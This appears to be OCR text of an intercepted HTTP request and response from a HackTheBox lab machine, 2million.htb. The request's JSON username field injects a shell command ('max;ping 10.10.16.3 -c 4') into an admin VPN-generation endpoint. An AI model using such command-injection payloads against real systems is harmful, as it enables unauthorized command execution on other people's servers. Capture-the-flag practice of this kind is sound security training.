 Request
Pretty Raw Hex
\n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=sbdfkmhuern5prvts0hferq0dd
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/json
11 Content-Length: 39
12
13 {
"username":"max;ping 10.10.16.3 -c 4"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 14 Aug 2024 10:57:10 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 0
10
11